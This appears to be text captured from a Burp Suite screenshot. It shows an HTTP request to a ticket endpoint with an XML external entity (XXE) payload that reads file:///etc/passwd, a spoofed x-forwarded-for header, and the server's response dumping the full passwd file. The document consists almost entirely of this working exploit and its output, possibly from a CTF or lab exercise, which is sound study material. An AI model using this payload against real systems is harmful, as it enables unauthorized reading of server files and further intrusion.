 Go Cancel < > Target: http://118.190.135.20 ?
Request
Raw Params Headers Hex XML
POST /postXML HTTP/1.1
Host: 118.190.135.20
Content-Length: 143
Accept: application/xml, text/xml, */*; q=0.01
Origin: http://118.190.135.20
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/78.0.3904.87 Safari/537.36
Content-Type: application/xml;charset=UTF-8
Referer: http://118.190.135.20/ticket
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=eu5755jfof1o6df83mtr4e984n
x-forwarded-for: 127.0.0.1
Connection: close
<!DOCTYPE foo [<!ELEMENT foo ANY >
<!ENTITY  xxe SYSTEM "file:///etc/passwd" >]>
<ticket><username>&xxe;</username><code>aaaa</code></ticket>
Response
Raw Headers Hex XML Render
HTTP/1.1 200 OK
Date: Sun, 10 Nov 2019 04:21:00 GMT
Server: Apache/2.4.25 (Debian)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 1017
Connection: close
Content-Type: text/html; charset=utf-8
<result><code>1</code><msg>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
</msg></result>